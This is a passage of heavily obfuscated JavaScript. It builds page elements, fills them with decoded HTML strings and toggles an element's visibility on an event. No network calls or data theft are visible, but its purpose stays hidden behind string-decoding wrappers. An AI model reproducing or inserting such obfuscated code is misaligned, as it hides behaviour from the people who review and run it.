-0x210,U-0xa0,e-0x18e,g-0x1cd,g);}var e=0x12b9+-0x1f34+0xc7b;function U0(A,U,e,g,u){return Wk(e- -0x401,U-0x1e9,e-0x197,g-0x1e6,g);}while(!![]){switch(U[e++]){case'0':var [g,u]=A[U0(0x393,0x1c8d,0xfc3,0x8da,0xda8)](R8,[{'data':A[U1(0x24c,0x1643,0xacb,0x124e,0x290)]}]);continue;case'1':g[AO(0x1df7,0x135a,0x23eb,0x196e,0x1b1e)+AO(0x840,0x87f,0x186d,0xf44,0xe24)]+=A[AO(0xe25,0x22ba,0x1ad0,0x1a4f,0x17e7)](A[Ai(0x1590,0x142b,0x927,0x1736,0x9a2)](A[U2(0x18a1,0xf28,0x628,0x132c,0x257)],A[Ai(0x489,0xc46,0xd14,0x19c,-0x4a3)](CH,CR[A[AO(-0x35b,0x363,0x6d3,0x705,0x3fb)]])),A[AO(0xb17,0x2608,0xd5c,0x15d0,0x18e8)]);continue;case'2':return g;case'3':g[AO(0x1ee9,0x2324,0x1dba,0x2781,0x1b1e)+AO(0x197f,0x5ea,0xa69,0xa49,0xe24)]=A[U0(0x2119,0xb39,0x166d,0xe47,0x232b)](CH,CR[A[Ai(0x104f,0xa04,0x1afd,0x1030,0x1862)]]);continue;case'4':g[AO(0x14e1,0x1a71,0x10c1,0x1a54,0x1b1e)+AO(0xc67,0x4cf,0xa7a,0x1488,0xe24)]+=A[U2(0x1c3f,0x1bec,0x12ef,0x2086,0x1089)](A[Ai(0x1a65,0x1147,0x2286,0x1092,0x1cec)](A[U0(0x1066,0x1fa9,0x1821,0x2135,0x1163)],A[AO(0xaff,0x189a,0x142f,0x12dc,0x1488)](CH,CR[A[AO(0x1e71,0x250a,0xfb0,0x1a68,0x17de)]])),A[U0(0x378,0xd00,0x721,0x142c,0x99f)]);continue;}break;}}function RG(){var A={'NiFup':function(g,u){return g(u);},'ZcBoK':U3(0x15d9,0x105b,0x1e94,0x1111,0xab3)+U4(0x13f5,0x1857,0x17b1,0x160c,0xfab)+U5(0x164d,0x1d69,0x1fc3,0x1665,0x1dd6)+U5(0xef4,0x11ec,0xf97,0xb53,0x150d)+U6(0x184c,0x12dd,0x1d65,0x1b68,0x1d26)+U5(0x1329,0x1aef,0x1951,0x6a4,0x19a3)+U7(-0x572,-0x9fa,0x3d2,0x611,0xb07)+U5(0xe39,0x15f6,0x90c,0x1b90,0x17a6)+U7(0xd96,0xde,0x409,0xa61,0x10d2)+U3(0x3,0x4e,-0x559,-0x9f,0xd79)+U4(0xd89,0xbe2,0x1f0b,0x1463,0x7d6)+U6(0xa6e,0x74f,0xc63,0x1465,0x122d)+';'};function U6(A,U,e,g,u){return WM(A,u-0x32b,e-0x14a,g-0x1d1,u-0x134);}function U5(A,U,e,g,u){return WM(u,A-0x3f2,e-0x62,g-0x1bb,u-0x89);}function U7(A,U,e,g,u){return Wr(e-0x79,u,e-0x3d,g-0x156,u-0xe1);}function U4(A,U,e,g,u){return Wn(A-0x1d2,g-0x38,e-0x10c,U,u-0x129);}function U3(A,U,e,g,u){return Wx(A- -0x4b2,U-0xf,e-0x17d,g-0x126,e);}var [U,e]=A[U3(0x168d,0x1cff,0x1eb1,0x9ed,0xde2)](R8,[{'data':A[U5(0x17a1,0x23d9,0x178d,0xb8b,0x166b)]}]);return U;}function Rw(A){function UE(A,U,e,g,u){return Wn(A-0x196,g- -0x29b,e-0x1c8,U,u-0x18c);}var U={'LTHfF':function(Z,T){return Z(T);},'UiloJ':function(Z,T){return Z(T);},'Ewnzw':function(Z,T,j){return Z(T,j);},'GRVux':function(Z,T){return Z===T;},'OiRNV':U8(0x7e0,0x124d,0xf0b,-0x438,0x5d8),'PjpQB':U9(0x555,0x1086,0x3b8,-0x8b9,0x96d),'UjWMb':function(Z,T){return Z==T;},'JoXNa':U9(0x13ff,0x5b1,0x8de,0x93a,-0x313),'bGNZj':U8(0x941,0x191e,0x1d69,0xfe1,0x1360),'yOGOy':UR(0x966,0x1689,0x2c2,0xbae,0xafd)+U9(-0x320,0x461,0x937,-0x111,0x483)+UE(0xcd2,0x17ba,0x3d4,0xc8d,0x128d)+U9(-0x75e,0x6e6,0x617,0x1024,0x83b)+UR(0x3c4,0x26,0xbac,0x3b0,0xa5f)+UR(0x1188,0xd53,0x1d26,0x102b,0x1a4a)+U9(0x3aa,-0x236,0x310,0xcb9,-0x69e)+UC(-0x1ba,0xadc,0xd06,0x90d,0x964)+UC(0x249,0xfa5,0xb4c,0x8e8,0x126a)+'x;','HoBaG':function(Z,T){return Z(T);},'yziSq':UE(0xd5d,-0x562,0xebf,0x4ff,-0x23d)+UE(0x13f1,0x2326,0x127b,0x1b3d,0x1d6b)+UE(0xe0f,0x1bed,0x1b0b,0x1024,0x197c)+UR(0x21dc,0xe92,0x1f71,0x2743,0x1c4f)+UE(0x4ec,0x1276,0x167c,0xc67,0x1848)+UR(0xe03,0x8ce,0xa56,0x16e2,0x94a)+U8(0xd71,-0x631,0x83e,0x1e4,0x32c)+UE(0x1a77,0x1f46,0x115b,0x186b,0x1928)+U9(0x1e29,0x1cf6,0x13b1,0x1dc5,0x717)+U8(0x18b1,0x1b78,0x17fd,0x16b9,0x116f)+UR(0xd7b,0x7bd,0x8e8,0x589,0xce5)+U8(0x29e2,0x28c6,0x1405,0x125f,0x1d54)+U8(-0x8,0xb27,-0x417,0x4a1,0x7ca)+UC(0x15a4,0x918,0xefd,0x549,0x148f)+U9(0x1cec,0x12a3,0x14c5,0x92e,0x111f)+UE(0x4b5,-0x397,-0x181,0x47f,-0x7a2)+UE(0x3e0,0x8a0,0xcdb,0xbf4,0x1592)+U8(0x1324,0x10ef,0x16a2,0x1c2e,0x10cd)+UR(0x15d1,0x17a5,0x1293,0x1d7d,0x1ab7)+UE(-0x507,0xbf8,0x3e8,0x15b,-0x6ec)+U8(0x681,0x9fa,0x1458,0x1df9,0x129d)+UE(0x1357,0x14e8,0xe06,0xc82,0xa0d)+U9(0xf29,0x24d3,0x1a1e,0x1e39,0x12e8)+UC(0x1e02,0x1543,0x861,0x10a5,0x114b)+UR(0x1184,0x26bc,0xf1b,0x1cff,0x1a84)+UR(0xf3f,0x7e9,0x177e,0x1196,0xfac)+'r;','mcrMq':UC(0xab3,0x129c,0x5f8,0x11f2,0xa6d),'kLluN':UR(0x15bb,0x206f,0x2063,0x13c4,0x1941)+UE(0xa86,0x1b17,0x1410,0x1201,0xc7a)+UE(0x1d81,0x2771,0xda5,0x1aad,0x1780)+U9(0xdc9,-0xc77,0xc8,0x761,0x558)+UE(0x3cd,0x28e,0xd8a,0xbe0,0xeee),'XuhAl':UC(0x21a7,0x19ac,0xe5b,0x2573,0xc4a)+'r','NJrEC':UR(0x87a,-0x14d,0xec2,0x82e,0xa9d)+UE(0x41c,0x1653,0x4d8,0xbd1,0xaa9)+UR(0x1093,0x1188,0x10d2,0x7d7,0x7e5)+UR(0x120b,0x1693,0x1ff,0x3c0,0xf02)+UR(0xcb4,0x898,0x9da,0xc40,0x3f2)+';','shuWI':UE(0x39d,0xb99,0x16cb,0xf30,0xb12),'PGpPs':UC(0x179f,0x192d,0x1328,0xcfd,0x16b2)+UR(0x1bd7,0x14b4,0x17eb,0x18e5,0x1778)+UC(0x144f,0xfbf,0x1aa7,0xedc,0x849)+U8(0x743,0x854,0x1071,0x1691,0xa88)+UC(0x1dd,0xf37,0x19cd,0x1a80,0x1b3e)+U8(0x509,-0x7f3,0x5b8,-0x77e,0x4e6)+UE(0x4bb,0x58f,0x976,0x7ae,-0x192)+U9(-0xc80,-0xfe,0x24,0x2ac,-0x253)+U8(0x83c,0x3a,-0x1fb,0xd1f,0x9b3)+UC(0xe65,0x3e0,0xe56,0xfc7,0xd15)+UR(0x718,0x17c6,0x1c1b,0x15b1,0xe5b)+UR(0x18c1,0xc2a,0x7af,0x1632,0x133b)+UE(0x12e8,0x20c0,0x14b0,0x13cb,0x1162)+U9(-0x46c,0x10d3,0x4ce,0xf2e,0x619)+U8(0x1ae8,0xea6,0x451,0x13f4,0xe0a)+UE(0x421,0x902,-0x287,0x19b,0xa23)+U8(0x611,0x5b1,0x3e5,0xa85,0xdfd)+UC(0x1f04,0x11af,0x1a09,0xd21,0xace)+U8(0x7bf,0xfc6,-0x58b,0xedf,0x607)+UR(0x138b,0x141d,0x1876,0xd3a,0xb3b)+UE(0x197b,0x1fd0,0x1f5d,0x1889,0x132d)+UR(-0x859,0x741,0xd2a,-0xc4,0x4b0)+UR(0x22b1,0x1e4d,0x2066,0x18af,0x1549)+U8(0x2258,0x130c,0x25c5,0x1547,0x1d38)+UC(0x12a1,0x14ea,0x839,0x1ed6,0xd04)+UE(0xf22,0x11d2,0x134f,0x179c,0x1ac0)+UE(0x1710,0x7f8,0x256,0xf88,0xf75)+UC(0xad7,0x7c4,0x7cb,0x8df,-0x322)+UR(0x128,0x23,-0x163,-0x9b8,0x327)+UR(0x122b,-0x2a6,0x6a6,-0x214,0x5c0)+U9(0x6fe,0x13df,0x793,0xbc9,0x33c)+UC(0xb7c,0x98a,0xe26,0x11ef,0x620)+U8(-0x35a,-0x683,0x12a7,0xaf0,0x588)+UE(0x1c52,0xa6c,0xb7b,0xeba,0x48a)+UR(0xa13,0xac7,0xa3d,0x13a5,0x657)+U8(0x9de,0x13a0,0x19ce,0x191d,0xe2d)+U9(0x75b,0x1029,0x3dd,-0x1eb,0xcb6)+U9(0x8ac,0xbd9,0x1a7,0x297,0x415)+UR(-0x1cb,-0x809,-0x481,0x87f,0x312)+UC(0x2dc,0xe05,0x4fa,0x561,0x24f)+UE(0x21ef,0x1eb4,0x1726,0x1457,0x1f32)+U8(0xe1d,0x10dc,0x101b,0x25b,0xcae)+UC(0x7c7,0x13d4,0x1cf1,0x11b1,0x1188)+U9(0x120,0x3b3,0xbb6,0x84a,-0xf7)+UE(0x28a,0x1c5a,0xaa5,0xff5,0x11f5)+UR(0x1581,0xd1e,0x208e,0x1444,0x12e3)+UR(-0x1e2,-0x58c,0xfc9,0x125d,0x7b4)+UR(0x2210,0xfe3,0x1793,0xed9,0x177e)+U9(0xcaf,0xc60,0x1505,0x1a5a,0xfda)+UC(0x18db,0x1ed5,0x2a06,0x24b9,0x28b4)+U8(0x1d7e,0x1476,0x1c9d,0x1e93,0x1186)+UC(0x199d,0x1510,0x950,0xe4c,0x1660)+U9(-0x1ba,-0x6f5,0x241,-0x8,-0x865)+UR(0xaf6,0x20c2,0x1845,0x1569,0x1423)+UC(0x1e07,0x1508,0x141c,0x15c2,0xec5)+UC(0x16a5,0x1c65,0x19a5,0x19a6,0x261c)+UC(0x1c5d,0x1c1c,0xff1,0x2672,0x1043)+UC(0x12e8,0x126f,0x930,0x87d,0x1cc9)+UR(-0x489,0x61d,0x363,0xc76,0x79c)+U8(0x1662,0x1430,0x7e9,0x437,0x10dd)+U8(0xaef,0xa7c,0xa16,0xdff,0x95a)+U8(0x1482,0xff7,0xca8,0xe9a,0x9e4)+UC(0x1b2d,0x1dff,0x25c3,0x1c32,0x26cd)+U8(0x13f7,0x1cd3,0x9bb,0x1e43,0x1129)+UR(0x1016,0x246b,0x1c9c,0x1e7a,0x17f4)+U8(-0x354,0x644,-0x2c2,-0x7f7,0x537)+UR(0x8e3,0x1068,0x116c,0x9af,0x15bc)+U8(0x2776,0x1d9a,0x15f2,0x1c6e,0x1b46)+U8(0x277a,0x18b3,0x11b9,0x1679,0x1e53)+UR(0x1996,0x1760,0x1787,0x12ad,0x1243)+UR(0x1b73,0x182c,0x11be,0xb4f,0x180f)+U8(-0x195,0xffe,0x756,0x1221,0xb89)+UE(0x1943,0x10fc,0x12e2,0xba8,0x17c3)+U8(0xf9a,0x5bd,0x527,-0x1fa,0x8d0)+U9(0x10c1,0x959,0xf24,0x148c,0x836)+U9(-0x221,0x905,0x92c,-0x397,0xdb3)+UC(0x2ab0,0x1d2e,0x291c,0x12f9,0xfbf)+UR(0x720,0x1820,0xac9,0x19f7,0x1219)+U8(0x1994,0xe8d,0x1fcf,0x14dc,0x12ff)+UE(0xd6f,0x131a,0xf40,0x150e,0x1a1c)+U8(0x1530,0x1a39,0x14e4,0x61b,0xcd0)+UE(0x71f,0xc1d,0xeac,0xa1f,0x1fc)+UE(-0x259,0x1034,0x7d,0x5f9,0x1c2)+U8(0x542,0x3ed,0x36d,0xa5f,0x10fa)+UR(0x1829,0x21e2,0x25a6,0x21f4,0x197c)+UR(0xa64,0x22fc,0x2193,0x11a6,0x1837)+U8(0x2394,0x1e7c,0x1ce8,0x24f3,0x1b04)+UE(0x7f0,0x1bc7,0x10bd,0x1161,0x1a40)+U8(0x1542,0x10e6,0x4c8,0x80b,0xb6e)+U8(0x9b7,0x137e,0x13d8,-0x22,0x80d)+UR(0xb12,0x706,0x1abc,0x65c,0x118f)+UC(0x47b,0x11bc,0x8fe,0x1b61,0x1898)+UR(0xf82,0x167e,0xdfd,0x13a9,0x1888)+UR(0x7a2,-0x968,0x10d8,-0x1e2,0x3f3)+UE(0x1013,0x7c0,0xd6b,0x575,0x584)+UR(-0x12b,0x12d,0x1582,0x51,0xb3d)+U9(0x12a2,0x1c35,0x172e,0x13d0,0x1d2a)+UC(-0x309,0x597,0x11fc,0xa02,0x10bf)+UR(0x1025,0x560,0x419,0x436,0x104e)+UC(0x1c5b,0x18ba,0x1af0,0x16c0,0xc8a)+U8(0x1424,0x15f1,0x12a2,0x1231,0x1d17)+U9(-0x7ef,0x3be,-0x7c,0x40f,0x439)+U8(0x1f43,0x157f,0x24d5,0x1bac,0x1cbc)+UC(-0x147,0x927,0xbe9,0x14b2,0x16e1)+U8(0xf14,0x56a,0x429,0xebf,0x469)+UR(0xf1c,0x20ac,0x1665,0x181b,0x1637)+UC(0xeb0,0xcbe,0xd4d,0x4f0,0x1011)+UE(0xaa6,0x986,0xade,0x127c,0x162f)+UR(0x1105,0x422,-0x5ae,-0x86c,0x51e)+UR(-0xbd,0xfe8,-0x52e,0xf02,0x2a6)+U9(0x472,0x216,-0xeb,0x5dc,-0xe1b)+U9(0xcfe,0x10d4,0x191e,0xc15,0xf99)+UE(0x800,0x1604,0x4b,0xb8c,0x1289)+U8(-0x35c,0x7c6,0x775,-0x7c2,0x3c9)+UE(0x153d,0x1125,0x106b,0x851,0x57b)+UE(0x113c,0x1f14,0xc41,0x185f,0x1e7a)+UR(0x10ea,0x53c,0xc2a,0x103c,0x650)+UC(0x11e1,0x1069,0xe53,0x1c61,0x131e)+U9(0x27,-0x790,0x390,0x1e7,-0x4f9)+U8(0xc0b,-0x551,0x8f4,0x981,0x4ee)+U8(0x6ea,-0x46f,0x10ff,-0x2fe,0x81b)+U9(0xef6,0x188b,0x146a,0x1580,0xbcb)+UR(0x2776,0x157c,0x1361,0x19fd,0x1dce)+UE(0xf61,0x1782,0x2416,0x18ad,0x1b66)+UR(-0x436,0x133b,0x83,0xcf4,0x7f9)+U9(0x228,0x15b6,0xff3,0x1a1b,0x1524)+U9(0x2045,0xe87,0x1853,0x1007,0x1d7c)+U8(0x1f7c,0xc19,0x1ece,0x1b77,0x1353)+UC(0xcd1,0xbeb,0x15c9,0x8c5,0xcb4)+U9(-0x1cb,0xb5d,0x2df,0xa1,0x3ac)+UC(0xb7b,0xf50,0x7f2,0x178,0x177a)+U9(0x1ebe,0x1307,0x1a4f,0x1d9f,0x1bba)+UC(0x262a,0x1b54,0x1297,0x19a1,0x255b)+U8(-0x13c,0x6ae,-0x4b8,-0x22a,0x736)+UC(0x1e85,0x1604,0x220a,0x1f50,0x168a)+U8(-0x3d,0x10f1,-0x50a,-0x4f8,0x54f)+UR(0x2310,0x2515,0x177e,0x1730,0x1970)+U9(0x7b5,0xd8a,0x1471,0xff4,0xd07)+U8(0x259,0x9fc,-0x185,0x5b5,0x2c0)+U9(0x2517,0xe65,0x17ef,0xa57,0xd37)+U8(0x103f,-0xdf,0xa40,0x4c6,0x72d)+U9(0x103c,0x1aa7,0x19f4,0x1068,0x15e6)+UE(0xbac,0x1365,0xb77,0xb39,0xe96)+U9(0x11a6,0x1bd6,0x10d0,0xd5c,0x814)+UE(0x1edf,0x961,0xeee,0x135b,0x2095)+UC(0x1e00,0x1aa2,0x1a3d,0x12e5,0x24aa)+UE(0x1f4c,0x1c4a,0x13a8,0x16da,0xdff)+UR(0x115b,0x1620,0x1301,0x17ac,0x134b)+UR(0x68e,0x3b4,0x112f,0xf44,0x49b)+U8(0x1040,0x27fe,0xf8e,0x1a9a,0x1cc9)+UC(0x20fa,0x182e,0x231c,0x209d,0x1b34)+UC(-0x1f6,0x568,-0x635,0x9,0xd10)+UR(0x1039,0x24e9,0x23dc,0x2365,0x1741)+U8(-0x1f,0x18e5,0x1479,0xd4e,0xcc7)+UR(0x13c1,0x1f38,0xd75,0x1d0c,0x17a5)+UR(0x19b3,0x17b1,0x778,0x1ca6,0x1350)+UC(0x1205,0x1000,0x1c79,0x1c6a,0x9cc)+U8(0x18a1,0x1a49,0x1032,0x24f6,0x1b14)+UC(0x100d,0x127a,0x178c,0x5df,0x17b2)+U9(0x1b47,0x8e7,0x14b1,0x1b3b,0x108c)+UE(0x3c8,0x10b7,-0x588,0x6a0,0x1fe)+UE(0xc58,0x165b,0x1ec6,0x12cc,0x13be)+UC(-0x1cf,0x7f3,0x1029,0x9ff,0xd5)+UE(0x17ff,0x12bc,0x1a20,0x1649,0x20a4)+U8(0xef3,0x1c40,0x174c,0x19d8,0x10e7)+UR(0x1e00,0x1b4f,0x1d89,0x1b10,0x18f4)+U9(0x877,-0x1dd,-0x103,-0x1cf,-0x51e)+UE(0x2052,0xf54,0x1c7d,0x1b7c,0x1720)+U8(0xaae,0x7d7,0x3a2,0x5e4,0x686)+U8(0x13ca,0x17fa,0x4cb,0x1657,0xbdd)+U9(0x1eb2,0x1419,0x189a,0x1af3,0xe35)+U9(-0xb,-0x23,0xcb3,0x1896,0x1703)+U9(-0x1b7,-0x9e0,0x18e,0xe89,0xaf3)+U8(0x1457,0xc0d,0x193b,0x1163,0x17f4)+U8(0xdb4,0xb77,0x158c,0x185f,0x1210)+UR(0x13e6,0x158e,0x102c,0x16fb,0x14e3)+UC(0x1c51,0x1690,0x241c,0x13fe,0x17e6)+UC(0x140f,0x1a8e,0xe85,0x22dd,0x1be0)+UR(0x1a02,0x5b4,0x17bf,0x52e,0xeef)+UR(0x1593,0xe5b,0x203e,0x8ef,0x1595)+UE(0x1950,0x1759,0xb20,0xd3e,0xbfa)+U8(0x940,0xabd,0xe3f,0x884,0x852),'mKVjk':UC(0x118c,0x1490,0x1486,0x11e1,0x733),'znKgz':UR(0x1ade,0x6f8,0x14dd,0x1b6e,0xe06)+U8(-0x4eb,0xb14,0x725,0xee8,0x42e)+U9(-0x7ca,0xd39,0x5c6,0x1251,0xbd3)+UR(0x1b24,0x90f,0xb69,0xbc0,0xd87)+UR(0x12d9,0x11dc,-0xcc,0x1405,0x814)+U8(0x21f7,0x1ef1,0x19eb,0x1a6b,0x1bf9)+U8(0x147c,0xea8,0x545,0x4ca,0x108f)+UR(0x2141,0x1974,0x23a3,0x201a,0x1a94)+U9(0xbe9,-0x4d4,0x5c7,0xe91,0x12d3)+UR(0x11e6,0xb85,0x59f,0x10be,0xae2)+U8(0xedd,0x18d2,0x1b02,0xc9b,0xf1d)+UE(0x480,0xa3a,0xb15,0xde5,0xda3)+U8(0x738,0x197d,0x939,0x227,0xc76)+U9(0xce2,0xc0a,0x16da,0x1f2f,0x1c50)+UR(0x5b7,0x2cd,0x129c,0xe9f,0x92a)+UE(0x1853,0x4fc,0x1199,0x11e2,0x12f8)+U9(0x1336,0x1214,0x5a5,0xa88,0x4a1)+U8(-0x5c6,0x1ba,-0x8a2,-0x859,0x322)+U9(0x9a6,0x1712,0xc38,0x1896,0x2c5)+UE(0xaaa,-0x436,-0x31a,0x20c,-0x40d)+UR(0xc4f,0x7a3,0x17bc,0x1208,0xc41)+U8(0x1566,0x679,0x1264,-0x544,0x7f9)+UC(0x8e2,0x13b1,0x985,0x1634,0x8a7)+UE(0xd30,0x25f3,0x1a33,0x1905,0x1a53)+UC(-0x694,0x4ce,0xe,-0x80b,0xbde)+UE(0xe3a,0x1d1f,0x136c,0x1336,0x181b)+UE(0xefb,0x9c0,0x5e6,0xda7,0xe91)+U8(-0x359,-0x8cc,0x676,0x6e5,0x3b2)+U9(0x7d4,0x2d0,0xa48,0x1485,0xce0)+UC(0x195b,0x1b26,0x1cc4,0x15fe,0x1438)+U9(0x17f7,0x154d,0x124e,0xd19,0x13cc)+UR(0x14e7,0x1af7,0x1aca,0x14cc,0x1b8a)+UC(0xdae,0x13b1,0xa18,0x1d7d,0xa83)+U9(-0x5a6,-0x267,0x2e4,-0x599,0x609)+U8(0x140d,0xfe4,0x1902,0x146f,0x162c)+UC(0x1cf9,0x1a4e,0x1c44,0x248b,0x1f43)+UE(-0x250,0x2f,0x12a6,0x51c,0x115c)+U9(0x1816,0xb77,0x13a6,0xae6,0x1248)+UE(-0x445,-0xb0,-0xb66,0x262,0xc46)+U9(-0x432,-0x746,0x62f,-0x196,0x468)+UE(-0x89,0xaf1,0xc0d,0x77e,0x51f)+UC(0x111c,0xc84,0x179e,0x9c7,0x12fd)+U9(0xa76,-0x568,0x325,-0x968,-0x609)+UE(0xeda,0x2ee,-0x34,0xc67,0x180d)+UR(0x19b8,0x13b7,0xf06,0xd28,0x171e)+UE(0x1a95,0x738,0x348,0xd41,0x164f)+U9(0x2b4,0x33d,0xa29,0x97c,-0x1be)+U8(0x194f,0x1d34,0x1119,0x1780,0x1528)+UR(0x190c,0x1d2,0x37a,0xe2a,0xd7c)+UC(0x1401,0x1a32,0x1894,0x1b44,0x16aa)+UR(0x1566,0x14b,0x98e,0x954,0xaf0)+U9(0x1933,0x10de,0x1282,0xf55,0x84b)+UR(-0x301,0x3d4,0xe8e,0xdb7,0x8e3)+UE(-0x5ba,0x82c,0xc2e,0x18a,0xd23)+UE(0x1c5,0x9,0x772,0xbcc,-0x9a)+UE(0x1134,0x1358,0xa6a,0x1088,0xa47)+U8(0xbfa,0x8d8,0x172,0x1636,0xe48)+U8(0x129b,0xbcb,0x121a,0x19d5,0xd60)+UE(0x138d,0xe04,-0x6c,0xc6e,0x2a5)+UC(0x133,0xbc7,0xb4e,0xf79,0x1047)+U8(0x2159,0xaac,0xafc,0x1a90,0x1866)+U9(-0x454,0x163,0x43c,-0x3f5,-0x6bd)+U8(0x1f9c,0x1b44,0x1164,0x1da3,0x12ca)+UR(0x775,0x782,0x54b,0xa91,0xebc)+U9(0x1e4a,0x1c0e,0x156d,0x7f5,0x1ccf)+UE(-0x15a,0xa11,0x1473,0x877,0xcca)+UE(0x14cd,0x1588,0x10f9,0x1c2e,0x20cb)+UC(0x135b,0x665,0xf6d,0xe75,0x11f8)+UR(0x130c,0x1962,0x9ed,0xbc3,0x14a5)+UE(0xf67,0x91f,0x924,0xbfe,0x295)+UE(0x7f2,0x1252,0xd0d,0x1418,0x105d)+U9(-0x82,0xa9c,0xa54,0x169c,0xea4)+UR(0xcc1,0xe0a,0xe5c,0x1299,0x1099),'rmKIH':UR(0x272,0xed6,0x105,0xd06,0xaa1)+'y'};function UC(A,U,e,g,u){return Wr(U-0x613,e,e-0x178,g-0x1cd,u-0x1b3);}var [e,g]=U[U8(0x48e,0xe23,0xe7a,0x7c8,0x434)](R8,[{'data':U[UE(0x1ca0,0x23da,0xe1a,0x19d9,0x1c2b)]}]),[u,g]=U[UC(0x1c25,0x18af,0x1f1c,0x1ed7,0x227a)](R8,[{'data':U[UR(0xcd6,0x91b,0x100f,0x2e3,0xdbb)]},{'Ef':U[UC(0x1250,0xe4b,0xd54,0x1759,0xa3f)],'data':U[U8(0x113,0x3d1,0x909,-0x68,0x60c)]},{'Ef':U[UC(0x1149,0x1984,0x1805,0x24be,0xd81)],'data':U[U9(0x11bc,0x4d9,0xbff,-0x1d8,0x6fc)]}]);function UR(A,U,e,g,u){return Wx(u- -0x14a,U-0x4b,e-0x1b1,g-0x4a,e);}var [S,g]=U[UR(0x529,0x3c7,-0x559,0x1101,0x35d)](R8,[],U[U8(0xe26,0x13bb,0x27f,0xc47,0xc83)]);function U9(A,U,e,g,u){return Wk(e- -0x452,U-0x158,e-0x18d,g-0x20,u);}S[UE(0x6e8,0x3f5,0x321,0xdbd,0xfd)]=U[UC(0x18c4,0x1b02,0x1a51,0x2407,0x120b)],u[UR(0xe66,0x1647,0xfe5,0xfc3,0xf52)+UE(0x6ba,0x921,0x171f,0xf0d,0xeed)+'d'](S),u[UE(0x1295,0x1cb9,0xf94,0x16d9,0xa1c)+UR(0x9ad,0xf3c,0x16d,0x1401,0xb99)+UR(0x16c6,0x1aff,0x1b2a,0xf72,0x19d9)+'r'](U[U9(0x223f,0x1f00,0x146b,0x1b38,0x1694)],Z=>{function Uh(A,U,e,g,u){return UC(A-0x4b,e- -0x298,U,g-0x2d,u-0x1d0);}function UB(A,U,e,g,u){return U8(g,U-0x8c,e-0x48,g-0x14a,A- -0x372);}function UW(A,U,e,g,u){return UC(A-0x12f,e- -0x136,U,g-0x19d,u-0x45);}function Uv(A,U,e,g,u){return U8(u,U-0x1c9,e-0x4c,g-0x1b0,g-0x127);}function Uy(A,U,e,g,u){return UR(A-0x117,U-0x24,g,g-0x1df,U- -0x160);}if(U[UW(0x1fb2,0x1c27,0x12c1,0x1ce0,0x5c3)](U[UW(0x7c0,0x1533,0xa8b,0x173d,0x488)],U[UW(0x1464,0x1f8a,0x14d5,0x224c,0xc08)])){var j=s[UW(0xc30,0x250a,0x17b7,0x1454,0x1a44)+Uv(0x164c,0x1f64,0x2549,0x1e4d,0x1111)+UW(0x16d4,0x196,0xac5,0x6b1,0x170c)](Z),[j,o]=U[Uv(0x12f5,0x10ce,0x157e,0x8f0,-0xde)](T,j);return U[UB(0xc2,-0x409,-0x5c2,0x8bf,0xc9a)](j,U[Uv(0x12b0,0x10fe,0x104f,0x4f7,-0x690)](o,f,o)),[j,o];}else{let j=document[UW(0x125f,0x1b2f,0x13d4,0x11dc,0x1dd1)+Uy(-0x679,0x1af,0x833,0x83a,0xcba)+Uv(0xe89,0x7e7,0x43,0xb41,0x1913)](A)[Uh(0x9,0x621,0x676,0x1010,0x7ec)][Uv(0xd8c,0x1412,0x10d6,0x7bb,-0x26c)+'ay'];document[Uy(0x1ee5,0x1269,0x17ee,0xd9d,0x7fa)+Uy(0xb09,0x1af,0x24,0x28f,0xe4a)+Uv(0xb8b,0xbde,0xb57,0xb41,0x9ae)](A)[Uh(-0x74d,0xed3,0x676,0x217,0x77c)][UW(0x10e6,0x177,0x62c,0x5de,-0x5f3)+'ay']=U[UW(0x9ff,0x1352,0x1341,0xb05,0x14c6)](j,U[Uh(0x14f2,0x18a3,0xe0a,0x1910,0x1611)])?U[Uv(0x2269,0x13a3,0x1f24,0x183b,0x1391)]:U[Uh(0x241,0xb24,0xe0a,0x1a72,0x1334)];}}),e[UR(0x14b9,0x11f0,0x19a8,0x17d5,0xf52)+U8(0x6a7,0x1657,0x1c66,0x1d33,0x1122)+'d'](u);var [s,g]=U[UE(0x18b0,0x1518,0xfb7,0x15cc,0x90b)](R8,[{'data':U[UC(0xecc,0x90b,0x48b,0xd3d,0x8ad)]}]);s[UC(0x23c7,0x1ace,0x13b8,0x22f4,0x2377)+UR(0x8a8,0x1311,0xe68,0x14ee,0xc93)]=U[UR(0xc2,0xa32,-0x26f,0xc67,0x3c1)](CH,CR[U[UE(0x8fe,0x14c3,0x1445,0x14d5,0x204f)]]),e[U8(0x1cc3,0x741,0xd8e,0x7c1,0xfc5)+UR(0x1b9e,0x149e,0x754,0xb2c,0x10af)+'d'](s);function U8(A,U,e,g,u){return Wr(u-0x545,A,e-0x142,g-0x138,u-0x19f);}return e;}function Rd(A){var U={'WKdwe':function(u,S){return u(S);},'mKXyt':UA(0xf01,0x3bd,-0x1bc,0x118e,0xbe5)+UA(0xf10,0x12b5,0x5d5,0x840,0x930)+Ue(0xcb2,0xff0,0xf30,0x760,0x9cd)+Ue(-0x571,0x113a,0xab4,0x529,-0x9a)+UA(0xa0f,0x38d,-0x17,0x2a3,-0x8ff)+UU(-0xb4e,-0x413,-0x88d,-0x5e3,0xff)+Uu(0x11fa,0x1be2,0xcc4,0x171f,0x16b9)+Uu(0x15f5,0xa2d,0xbe1,0xb3a,0x46f)+Ue(0x16c,-0x48e,0x6e5,0x940,0x46a)+UU(-0x2ac,0x993,-0xad5,0xa92,0x23d)+Uu(0x25c1,0x1c86,0x2314,0x187d,0x1b42)+Uu(0x17ac,0xa1c,0x105e,0x108c,0x84f)+Uu(0x8fe,0x8e5,0x103b,0x1369,0xbfe)+Uu(0x8a1,0xa81,0xf19,0x2e9,0x310)+Ue(0x7a9,0xb63,0x54d,0xd3f,0x1203)+Uu(0x1ace,0x365,0x1489,0xe24,0x121b)+Ug(0x135d,0x15cf,0xe7a,0x159c,0x17e2)+UU(0x473,-0x22f,0xee,-0x2b3,0x75a)+Ue(0x14b1,0xee8,0x14bd,0xd16,0x317)+Ug(0x1a81,0x1af3,0x1780,0x25b0,0x1535)+UA(0x183c,0x1715,0xff4,0x1d3f,0x1a8b)+Uu(0x95a,0x428,0x29f,0x2f4,-0x932)+UU(0x19a9,0xeaf,0x1765,0x9a9,0xcb1)+Uu(-0x33,0x1397,0x13e8,0x6eb,-0x63d)+Uu(0xbdd,0xcf3,0x8f7,0x420,0x1048)+UU(-0x72,-0x5b4,0x9b3,0x500,-0x151)+UA(0x2f2,0x974,-0x2d2,0xcad,0x8d2)+UA(0x881,0x10e8,0xe15,0xc61,0xb69)+Uu(-0x629,0x29a,0xe05,0x762,-0x4a3)+UA(0x81a,0x8bc,0x1634,0xeeb,0x15ad)+UA(-0x7f5,0x147,-0x27e,-0x